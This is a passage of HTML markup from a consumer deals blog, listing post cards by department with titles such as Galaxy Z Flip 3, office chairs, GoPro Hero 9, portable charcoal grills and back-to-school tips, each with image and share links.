		<a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202110181738300499000000000000_samsunggalaxyzflipcapa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">Galaxy Z Flip 3 and Folder 3</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">The smartphone from Samsung that everyone is wanting!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-galaxy-z-flip-3-and-folder-3-the-smartphone-from-samsung-that-everyone-is-wanting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Galaxy Z Flip 3 and Folder 3&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Galaxy Z Flip 3 and Folder 3" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4555">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109162333170661000000000000_iphone13.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">What do we know about the iPhone 13</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">One of Apple's most anticipated releases!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-do-we-know-about-the-iphone-13-one-of-apples-most-anticipated-releases">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What do we know about the iPhone 13&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What do we know about the iPhone 13" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4284">
		
		<a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202108232300470867000000000000_Falha-Wifi-1024x648capa.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Protect your mobile data with these important tips!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">Make access difficult, locate your cell phone and preserve your privacy</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-protect-your-mobile-data-with-these-important-tips-make-access-difficult--locate-your-cell-phone-and-preserve-your-privacy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Protect your mobile data with these important tips!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Protect your mobile data with these important tips!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-office " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2582">
		
		<a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202104061946150373000000000000_mesa.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">Keep your home office organized and efficient!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">5 items to optimize your work from home routine</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-keep-your-home-office-organized-and-efficient-5-items-to-optimize-your-work-from-home-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Keep your home office organized and efficient!&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Keep your home office organized and efficient!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1124">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202010012239300536000000000000_cadeira-escritorio-diretor-1.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">The 7 best office chairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">Work in comfort and improve your productivity!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-7-best-office-chairs-work-in-comfort-and-improve-your-productivity">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 7 best office chairs&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=The 7 best office chairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="761">
		
		<a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202008071931580789000000000000_e22c7fe6a56dbfcc9c5f0f60706b2eed.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Some steps to choose School supplies</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">Here is a list to help you!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-some-steps-to-choose-school-supplies-here-is-a-list-to-help-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Some steps to choose School supplies&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Some steps to choose School supplies" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-tools " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2324">
		
		<a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202103082147200208000000000000_capawap.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">High pressure washer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">Your ally for efficient cleaning!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-high-pressure-washer-your-ally-for-efficient-cleaning">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=High pressure washer&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=High pressure washer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2226">
		
		<a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202102241951530607000000000000_51pSbk7xXoL._SL1024_1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">Paint roller with reservoir</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">An efficient and very economical alternative for painting walls!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-paint-roller-with-reservoir-an-efficient-and-very-economical-alternative-for-painting-walls">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Paint roller with reservoir&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Paint roller with reservoir" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1942">
		
		<a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202101222003130508000000000000_59e772e6909924f2268b466a.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Multifunctional stairs</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">Find out why they are so good!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-multifunctional-stairs-find-out-why-they-are-so-good">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Multifunctional stairs&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Multifunctional stairs" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-cameras " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4678">
		
		<a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109300135100489000000000000_hero9.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Want to know more about the latest GoPro model?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">Then get to know GoPro Camera Hero 9</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-want-to-know-more-about-the-latest-gopro-model-then-get-to-know-gopro-camera-hero-9">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Want to know more about the latest GoPro model?&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Want to know more about the latest GoPro model?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4464">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202109092138020195000000000000_cameras-iniciantes-fotografia-1200x801.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">The 5 best cameras for those who want to start shooting</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting"></a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-5-best-cameras-for-those-who-want-to-start-shooting">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The 5 best cameras for those who want to start shooting&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=The 5 best cameras for those who want to start shooting" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3969">
		
		<a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202107272207250608000000000000_1585257754922782-insta.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Sunglasses - essential even in winter</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">Know why they are important and the type of frame for your face shape</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-sunglasses---essential-even-in-winter-know-why-they-are-important-and-the-type-of-frame-for-your-face-shape">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Sunglasses - essential even in winter&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Sunglasses - essential even in winter" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-houseandgarden " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5342">
		
		<a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111231424280087000000000000_banquetas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Incorporate stools into your kitchen</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">Style, comfort and elegance for the most beloved room in the house!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-incorporate-stools-into-your-kitchen-style--comfort-and-elegance-for-the-most-beloved-room-in-the-house">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://bucket.onboardtools.com.br/dealsforlife/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-kr/post/en-caramel-the-color-that-never-goes-out-of-style?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
